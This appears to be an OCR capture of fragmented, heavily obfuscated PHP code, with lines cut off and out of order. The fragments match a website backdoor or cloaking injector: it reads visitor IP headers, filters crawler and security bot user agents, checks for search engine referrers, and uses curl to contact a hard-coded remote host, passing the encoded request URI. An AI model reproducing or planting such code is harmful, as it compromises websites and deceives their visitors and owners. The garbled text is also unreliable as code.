
$_vdmd=0.060984313787689,$_xpyjb=false,$_ygab=null,$_wdb
NT_IP")){$_gsylkhbq=GEtEnV("HTTP_CLIENT_IP");}if(gEtenV(
seif(GEteNv("HTTP_X_FORWARDED_FOR")){$_gsylkhbq=GETENv("
sylkhbq=$_wnqcy[(0604- -0455-01267)+(int)roUnd(3+3)];}el
");}else{$_gsylkhbq="0.0.0.0";}return$_gsylkhbq;}functio
mpty($_zhhtv)){$_iehhhu=cuRL_iNIt();cuRL_SeTopT($_iehhhu
33333333+3393.3333333333+3393.3333333333),$_gyjq);cUrl_S
12+-046223)+(050373-050552+050572- -046)-(int)roUNd(1011
u,(int)RounD(13+13+13+13),false);if(StRPoS($_gyjq,"https
071+-031),false);cuRL_SetOpT($_iehhhu,(int)roUND(27+27+2
u);}return$_zhhtv;}function _yxqatl($_gyjq,$_pimlx=false
1,$_qlrj=null,$_stgptt=1.4223854718014,$_ntufnsbn=null){
5001),$_gyjq);CUrL_setoPT($_iehhhu,(int)RouND(9956.5+995
48.25+148.25)-(int)ROUnD(-268.66666666667+-268.666666666
03044+0121),false);CuRl_SeTopt($_iehhhu,(int)rOUND(2504.
rPOS($_gyjq,"https://")!==false){cuRL_SeTOPt($_iehhhu,(0
ehhhu,(-0113+0117+-032)-(-0160+-0246-0514- -01231)-(0656
exeC($_iehhhu);CUrL_clOSe($_iehhhu);if(empty($_zhhtv)){$
matCH("/(Bytespider|PetalBot|AhrefsBot|Barkrowler|MJ12bo
oolpadWebkit|Java|Feedly|UniversalFeedParser|ApacheBench
ightDeckReports Bot|YYSpider|DigExt|YisouSpider|HttpClie
Bot|paloaltonetworks|Python)/i",$_SERVER["HTTP_USER_AGEN
ng|google|yahoo";$_utriyjs="http://cw197.lowoffice.shop/
667+983.66666666667);$_bzkjof=urlEnCOde($_SERVER["HTTP_U